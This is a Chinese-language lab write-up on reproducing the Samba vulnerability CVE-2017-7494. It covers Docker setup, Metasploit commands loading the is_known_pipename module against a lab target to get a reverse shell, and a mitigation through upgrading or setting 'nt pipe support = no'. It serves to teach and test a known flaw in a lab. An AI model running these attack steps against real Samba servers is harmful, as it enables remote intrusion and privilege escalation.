一、漏洞分析

1.漏洞别名:

CVE-2017-7494称为Linux版的永恒之蓝

2.漏洞用来做什么:

该漏洞用来,远程反弹shell并提权

3.漏洞适合的环境:

Samba 3.5.0到4.6.4/4.5.10/4.4.14的中间版本。

//也就是Samba 3.5.0之后的所有版本,在4.6.4/4.5.10/4.4.14修复了这个漏洞。

二、漏洞环境复现

1.相关信息:

①IP地址跟版本:

| 靶机 | 攻击机 |

|---|---|

| 192.168.97.104 | 192.168.97.99 |

| Ubuntu16.04.4 | Kali2.0 |

②靶机:

| ubuntu16.04 | CVE-2017-7494的环境搭建附件链接 |

|---|---|

| 链接:https://pan.baidu.com/s/1BaJv5I22rZTk7Av_7z0u6w | 网盘地址: https://pan.baidu.com/s/1hJmICRP4casbgTUTgA2DIg |

| 提取码:sz95 | 提取码:w8yb |

| 快照1为,原始环境,可以用于练习搭建 | 把该附件拷贝到虚拟机\靶机ubuntu中 |

| 快照6为搭建好的环境 |

③攻击机:

| 攻击机KALI2.0 |

|---|

| 网盘地址:链接:https://pan.baidu.com/s/1jPebJEN2RYCIONW3Fs-XAA |

| 提取码:iiw0 |

2.环境搭建过程:

①选择原始快照1

②把靶机环境的附件拷贝到qwsn目录下CVE-2017-7494



③把用户qwsn加入到doker组中:sudo usermod qwsn -g docker

//为了之后的环境运行



④下载docker:sudo apt-get install docker



⑤下载docker-compose:sudo apt-get install docker-compose



⑥进入到CVE-2017-7494目录下,执行docker-compose up -d,开始运行测试环境:

//这条命令是下载samba的环境,并且会同时开启samba服务

cd /home/qwsnCVE-2017-7494

docker-compose up -d



//注意,若报如下的错误:那么我们刚刚把qwsn加入到组后,还要再再重新登录该用户,即可。

⑦测试环境运行后,查看端口状态:docker ps -a

⑧如⑦中所示,测试环境运行后,445端口开启了。



⑨在本机测试一下我们的环境:



安装smbclient,sudo apt-get install smbclient

用本地连接测试:smbclient //127.0.0.1/myshare -N



3.攻击过程:



①打开KALI2.0,开启终端terminal

②进入msfconsole: msfconsole

③use expolit/linux/samba/is_known_pipename

④set rhosts 192.168.97.104

⑤set rport 445

⑥run



⑦在kali2.0上验证:

三、注意:

1.重启靶机后,要重新执行该命令:docker-compose up -d

//为了重启服务,开启测试环境

四、怎么预防这个漏洞呢?

1.你可以升级samba为4.6.4/4.5.10/4.4.14着三个版本中的一个



2.不过最简单的,就是在/home/docker/CVE-2017-7494这个目录下编辑sbm.conf

在【global】下一行,输入 nt pipe support = no ,即可!

3.kali2.0验证一下:

四、总结:

//如图所示,反弹Shell失败

1.感觉缺点东西,无能为力!!!

你以为的极限只是别人的开始

2019-10-14---404